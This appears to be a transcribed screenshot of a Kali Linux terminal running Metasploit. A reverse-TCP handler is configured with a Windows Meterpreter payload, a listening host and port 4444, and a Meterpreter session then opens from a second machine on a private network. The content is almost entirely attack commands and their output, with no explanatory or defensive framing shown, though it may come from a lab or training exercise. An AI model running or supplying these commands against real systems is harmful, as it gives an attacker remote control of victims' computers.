 kali@kali: ~
Session Actions Edit View Help
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v6.4.111-dev ]
+ -- --=[ 2,607 exploits - 1,323 auxiliary - 1,710 payloads ]
+ -- --=[ 430 post - 49 encoders - 14 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 172.16.28.166
LHOST => 172.16.28.166
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.28.166:4444
[*] Sending stage (190534 bytes) to 172.16.28.140
[*] Meterpreter session 1 opened (172.16.28.166:4444 -> 172.16.28.140:50113) a
t 2026-02-16 19:55:34 -0500
meterpreter >